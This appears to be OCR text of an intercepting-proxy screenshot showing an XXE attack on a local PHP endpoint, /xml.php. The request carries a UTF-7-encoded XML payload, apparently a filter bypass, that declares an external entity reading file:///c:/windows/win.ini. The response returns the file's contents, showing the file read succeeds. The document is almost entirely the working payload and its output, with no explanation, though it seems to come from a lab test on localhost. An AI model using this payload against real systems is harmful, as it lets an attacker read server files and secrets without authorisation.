 Request
Raw Params Headers Hex
POST /xml.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
<?xml version="1.0" encoding="utf-7" ?>
+ADwAIQ-DOCTYPE ANY +AFs-
+ADwAIQ-ENTITY f SYSTEM +ACI-file:///c:/windows/win.ini+ACIAPg-
+AF0APg-
+ADw-x+AD4AJg-f+ADsAPA-/x+AD4-
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 17 Feb 2019 17:04:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 125
SimpleXMLElement Object
(
[0] => ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
)